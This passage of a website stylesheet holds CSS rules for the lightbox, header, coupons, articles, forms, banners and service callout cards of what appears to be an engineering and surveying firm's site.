  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1 { color: #000; font-weight: 400; line-height: 1.2; margin-bottom: 1.75rem; }

h2 { color: #008444; font-weight: 400; line-height: 1.2; margin-bottom: 20px; }

h3 { padding: 0.9375rem; line-height: 3.125rem; border: 1px solid #ccc; color: #333; background-color: #eee; line-height: 1.4; margin: 30px 0px 20px 0px; }

.heading { font-family: "Source Sans Pro", sans-serif; }

strong.highlight { color: #008444; }

hr { margin: 2.5rem 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:first-child { margin-top: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.375rem 0 0.3125rem 0; padding: 0 0 0 1.25rem; color: #000; font-style: normal; font-weight: 300; font-size: 1rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

.button, article .read-more a { padding: 1rem 1.5625rem; color: #fff; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.button:after, article .read-more a:after { content: url("/images/button-icon.png"); display: inline-block; margin-left: 0.375rem; vertical-align: middle; }

.button.primary, article .read-more a.primary { background-color: rgba(0, 0, 0, 0.09); }

.button.primary:after, article .read-more a.primary:after { content: url("/images/button-icon.png"); display: inline-block; margin-left: 0.75rem; vertical-align: middle; }

.button.primary:hover, article .read-more a.primary:hover { background-color: rgba(0, 0, 0, 0.3); }

.button.secondary, article .read-more a { background-color: rgba(255, 255, 255, 0.2); border: 1px solid #fff; color: #fff; }

.button.secondary:hover, article .read-more a:hover { background-color: #008444; }

.button.tertiary, article .read-more a.tertiary { background-color: rgba(0, 0, 0, 0.09); border: 1px solid #c5c5c5; color: #6b6b6b; }

.button.tertiary:after, article .read-more a.tertiary:after { content: url("/images/button-icon-grey.png"); margin-left: 0.75rem; }

.button.tertiary:hover, article .read-more a.tertiary:hover { background-color: #fff69f; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content p { font-size: 1.125rem; font-weight: 300; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 2.8125rem 0; }
  .content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/*======================================= Header =======================================*/
.header-top { background: -webkit-gradient(linear, left top, right top, from(#2b2b2b), color-stop(50%, #2b2b2b), color-stop(50%, #353535), to(#353535)); background: linear-gradient(90deg, #2b2b2b 0%, #2b2b2b 50%, #353535 50%, #353535 100%); margin-top: 3.125rem; }

@media only screen and (min-width: 64.063em) { .header-top { margin-top: 0; } }

.header-top .row { background-color: #353535; padding: 0 0 0.9375rem 0; }

@media only screen and (min-width: 64.063em) { .header-top .row { padding: 0.3125rem 0 0.375rem; background: url("/images/header-top-left.png") top left no-repeat; background-size: contain; background-color: #353535; } }

.header-top .phone-number { display: block; margin: 0.75rem 0 0 1.25rem; }

.header-top .phone-number strong { color: #fff69f; }

.header-top .phone-number a { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .header-top .phone-number { display: inline-block; } }

.header-top .tagline { color: rgba(255, 255, 255, 0.8); font-size: 1rem; font-style: italic; background-color: #2b2b2b; padding: 0.75rem; }

@media only screen and (min-width: 64.063em) { .header-top .tagline { background-color: none; margin-right: 1.875rem; } }

header.page-header { position: relative; background-color: #fff; padding: 0 0; text-align: center; z-index: 3; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

header.page-header .logo { margin: 0.75rem 0; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0 0; }
  header.page-header .logo { margin: 0.75rem 0; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 0 -1.875rem; } }

.contain-to-grid { position: fixed; top: 0; left: 0; width: 100%; background-color: #e6e6e6; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { position: relative; background-color: rgba(0, 0, 0, 0); } }

.top-bar { height: 3.125rem; }

.top-bar .name { height: 3rem; }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section { margin-top: 0.75rem; float: right; }
  .top-bar .top-bar-section li:not(.has-form) a { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a::before { content: ""; width: 2px; height: 50px; top: 10px; left: 0; position: absolute; display: block; border-left: 1px solid #d7d7d7; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .dropdown li { border-top: 1px solid rgba(0, 0, 0, 0); text-align: left; background-color: #fff; }
  .top-bar .dropdown li a::before { display: none !important; content: ''; }
  .top-bar .dropdown li a:hover { background-color: #008444 !important; color: #fff !important; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid rgba(0, 0, 0, 0); } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a, .top-bar .top-bar-section li:not(.has-form) a { padding: 0 1.25rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #fff69f; color: #008444; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #fffbd2; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #fff69f; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #fffbd2; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #008444; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #fff69f; -webkit-transition: all .5s ease; transition: all .5s ease; color: #008444; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #1eff92; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link, .content .content-main h2.article-header a:link { font-family: 'Lato',sans-serif; color: #fff; font-weight: bold; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; color: #fff; }

.article-header h2 { color: #fff; }

article { position: relative; }

article .read-more { right: 0; width: 100%; text-align: right; }

article .read-more a { padding: 0.625rem; width: 60%; margin-top: 15px; border-radius: 5px; color: #008444; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

article .read-more a i { vertical-align: text-bottom; }

article .read-more a:hover { background: #008444; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.thumbnail { padding: 20px; width: 100%; text-align: center; }

@media only screen and (min-width: 64.063em) { .thumbnail { padding: 0; text-align: left; float: left; width: auto; min-height: 12.5rem; margin-right: 20px; } }

#page-id-15 .articles-group-id-22 article, #page-id-116 .articles-group-id-22 article { background-color: #fff; }

#page-id-15 .articles-group-id-22 .article-header a, #page-id-15 .articles-group-id-22 .article-snippet, #page-id-116 .articles-group-id-22 .article-header a, #page-id-116 .articles-group-id-22 .article-snippet { color: #222; }

#page-id-15 .articles-group-id-22 .read-more a, #page-id-116 .articles-group-id-22 .read-more a { display: block; background-color: #008444; }

.articles-list { clear: both; }

.articles-list article { width: 100%; display: table; color: #fff; }

.articles-list article a:link, .articles-list article a:visited { color: #fff; }

.articles-list:not(.articles-group-id-24) article { background: #008444; padding: 1.25rem; margin-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #008444; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.form-wrapper { background-color: #525252; }

.large-form-container .form-container, .content-sub .form-container { border: 0; border-top: none; border-bottom: none; background-color: #525252; overflow: scroll; }

.form-container { height: 100%; text-align: left; color: #008444; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Source Sans Pro", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0.625rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.9375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #444; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #444; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #444; opacity: 1; }

form :-ms-input-placeholder { color: #444; opacity: 1; }

form select.form_select[data-selected=""] { color: #444; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #ededed; color: #444; border-radius: 3px; border: 1px solid #ccc; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; color: #008444; font-weight: 600; margin: 0; font-size: 1.25rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #008444; border-color: #fff; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 1.25rem; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #006a36; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Source Sans Pro", sans-serif; font-weight: 400; margin: 1.25rem 0.9375rem 1.25rem 0.9375rem; line-height: 1.2; color: #fff; font-size: 2.75rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.banner .banner-heading .banner-heading-small { margin-top: 0.625rem; font-size: 1.875rem; }

.banner .banner-message { margin: 1.875rem 1.25rem 2.8125rem 1.25rem; color: #fff69f; line-height: 1.3; font-size: 1.2rem; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.banner .flex-direction-nav { display: none; }

.banner .flex-control-nav { bottom: 0; }

.banner .flex-control-nav a { border: 1px solid #fff; width: 14px; height: 14px; background-color: rgba(0, 0, 0, 0); }

.banner .flex-control-nav .flex-active { background-color: #fff; }

.banner .flexslider { position: absolute; top: 44px; right: 45px; width: 227px; }

.banner .flexslider .slides, .banner .flexslider .slides li { width: 14.1875rem; height: 9.375rem; background-size: cover; }

.banner .banner-frame { position: relative; width: 320px; margin: 45px auto 0 auto; }

.banner .banner-slider-content { margin-top: 3.4375rem; padding: 1.25rem 0.9375rem 6.25rem 0.9375rem; background-color: rgba(0, 0, 0, 0.4); text-align: center; color: #fff69f; font-size: 0.875rem; line-height: 18px; text-shadow: 0px 1px 0px #000000; }

.banner .banner-slider-content strong { color: #fff; display: block; position: absolute; bottom: 2.5rem; width: 200px; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

@media only screen and (min-width: 64.063em) { .banner .banner-slider-content strong { position: relative; width: auto; bottom: auto; } }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.4375rem; margin: 1.25rem 0.9375rem 0.625rem 0.9375rem; }
  .banner .banner-message { font-size: 1.5rem; margin: 1.875rem 1.25rem 2.8125rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { padding-bottom: 12.5rem; margin-bottom: -9.375rem; background-image: url("/images/banner.jpg"); background-position: center top; background-size: cover; min-height: 31.25rem; text-align: left; }
  .banner .flex-control-nav { bottom: 0.625rem; }
  .banner .banner-frame { position: relative; width: auto; margin-top: 3.125rem; }
  .banner .banner-slider-content { margin-top: 7.5rem; font-size: 1.125rem; line-height: 1.375rem; }
  .banner .flexslider { position: absolute; top: 66px; right: 75px; width: 347px; }
  .banner .flexslider .slides, .banner .flexslider .slides li { width: 21.6875rem; height: 14.375rem; }
  .banner .flexslider .slides.banner-1, .banner .flexslider .slides li.banner-1 { background: url("/images/banner-1.jpg"); background-size: cover; }
  .banner .flexslider .slides.banner-2, .banner .flexslider .slides li.banner-2 { background: url("/images/banner-2.jpg"); background-size: cover; }
  .banner .flexslider .slides.banner-3, .banner .flexslider .slides li.banner-3 { background: url("/images/banner-3.jpg"); background-size: cover; }
  .banner .flexslider .slides.banner-4, .banner .flexslider .slides li.banner-4 { background: url("/images/banner-4.jpg"); background-size: cover; }
  .banner .banner-heading { margin: 4.375rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

.success-bar { background-color: #008444; padding: 3.625rem 0 3.75rem; text-align: center; text-shadow: 0px 1px 0px #000000; }

@media only screen and (min-width: 64.063em) { .success-bar { background: url("/images/success-bg.jpg") center center; background-size: cover; } }

.success-bar .seal { display: block; margin: 0 auto 15px; }

.success-bar .header { color: #fff; line-height: 1; font-size: 3rem; }

.success-bar p { margin: 0.625rem 0 2.5rem 0; color: #fff; font-size: 1.5rem; }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner .sub-page-header { margin: 2.5rem 0 5.625rem 0; padding: 1.25rem; display: inline-block; border-style: solid; border-width: 1px; border-color: #06a558; -webkit-box-sizing: border-box; box-sizing: border-box; background-color: rgba(0, 132, 68, 0.9); -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); }

.sub-banner .sub-page-header .sub-heading { color: #fff69f; font-size: 1.625rem; line-height: 1.6; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 3.75rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 0; } }

#page-id-82 .sub-banner { background: url("/images/sub-banner-energy.jpg"); background-size: cover; }

#page-id-90 .sub-banner { background: url("/images/sub-banner-transportation.jpg"); background-size: cover; }

#page-id-84 .sub-banner { background: url("/images/sub-banner-environmental.jpg"); background-size: cover; }

#page-id-85 .sub-banner { background: url("/images/sub-banner-municipal.jpg"); background-size: cover; }

#page-id-86 .sub-banner { background: url("/images/sub-banner-civil.jpg"); background-size: cover; }

#page-id-87 .sub-banner { background: url("/images/sub-banner-structure.jpg"); background-size: cover; }

#page-id-88 .sub-banner { background: url("/images/sub-banner-landscape.jpg"); background-size: cover; }

#page-id-89 .sub-banner { background: url("/images/sub-banner-survey.jpg"); background-size: cover; }

#page-id-233 .sub-banner { background: url("/images/sub-banner-survey.jpg"); background-size: cover; }

#page-id-73 .sub-banner { background: url("/images/sub-banner-satisfaction.jpg"); background-size: cover; }

#page-id-235 .sub-banner { background: url("/images/sub-banner-join.jpg"); background-size: cover; }

#page-id-113 .sub-banner { background: url("/images/sub-banner-projects.jpg"); background-size: cover; }

#page-id-4 .sub-banner { background: url("/images/sub-banner-location.jpg"); background-size: cover; }

#page-id-2 .sub-banner { background: url("/images/sub-banner-location.jpg"); background-size: cover; }

#page-id-72 .sub-banner { background: url("/images/sub-banner-services.jpg"); background-size: cover; }

#page-id-518 .sub-banner { background: url("/images/sub-banner-drone.jpg"); background-size: cover; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #525252; text-align: left; margin: 0 -1.875rem; }

#SubNavSection a { position: relative; text-decoration: none; padding: 0.625rem 2.1875rem; color: #d5d5d5; display: block; font-weight: 300; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.81); -webkit-transition: all .15s ease; transition: all .15s ease; }

#SubNavSection a:after { content: ''; width: 80%; height: 1px; position: absolute; left: 30px; bottom: 0; border-bottom: 1px dashed #8d8d8d; }

#SubNavSection a:hover { background: #008444; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 2.1875rem; color: #d5d5d5; font-size: 1.125rem; background: #008444; }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { position: relative; background: url("/images/callout-bg.jpg"); background-size: cover; background-color: #008444; border-top: 1px solid #fff; }

.callout-block-container .callout-header { padding: 4.375rem 1.875rem 1.875rem 1.875rem; color: #fff; text-align: center; font-size: 2.25rem; text-shadow: 0px 1px 0px #000000; }

.callout-block-container ul { padding: 0 3.75rem 3.75rem 3.75rem; }

@media only screen and (min-width: 64.063em) { .callout-block-container ul { padding: 0; margin-bottom: 4.375rem; border: 1px solid #fff; } }

.callout-block-container ul li { position: relative; padding: 0; margin: 0 auto; background-color: rgba(0, 132, 68, 0.65); border: 1px solid #fff; }

.callout-block-container ul li a { display: block; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callout-block-container ul li { margin: 0; }
  .callout-block-container ul li:hover .card { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); -webkit-transition: all .5s linear; transition: all .5s linear; }
  .callout-block-container ul li:hover .back { display: block; z-index: 20; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); -webkit-transition: all .8s ease; transition: all .8s ease; } }

@media only screen and (min-width: 64.063em) and (-ms-high-contrast: active), only screen and (min-width: 64.063em) and (-ms-high-contrast: none) { .callout-block-container ul li:hover .back { opacity: 1; -webkit-transition-delay: .1s; transition-delay: .1s; -webkit-backface-visibility: visible; backface-visibility: visible; } }

.callout-block-container .card.energy .face { background: url("/images/callout-energy.jpg"); background-size: cover; }

.callout-block-container .card.environmental .face { background: url("/images/callout-environmental.jpg"); background-size: cover; }

.callout-block-container .card.municipal .face { background: url("/images/callout-municipal.jpg"); background-size: cover; }

.callout-block-container .card.civil-site .face { background: url("/images/callout-civil-site.jpg"); background-size: cover; }

.callout-block-container .card.structures .face { background: url("/images/callout-structures.jpg"); background-size: cover; }

.callout-block-container .card.landscape .face { background: url("/images/callout-landscape.jpg"); background-size: cover; }

.callout-block-container .card.surveying .face { background: url("/images/callout-surveying.jpg"); background-size: cover; }

.callout-block-container .card.transportation .face { background: url("/images/callout-transportation.jpg"); background-size: cover; }

.callout-block-container .card.drone .face { background: url("/images/callout-drone.jpg"); background-size: cover; }

.callout-block-container .card { position: relative; min-height: 21.25rem; width: 100%; height: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transition: all .5s ease; transition: all .5s ease; }

.callout-block-container .card .face { position: absolute; width: 100%; height: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.callout-block-container .card .face:not(.back) { position: absolute; width: 100%; height: 100%; overflow: hidden; }

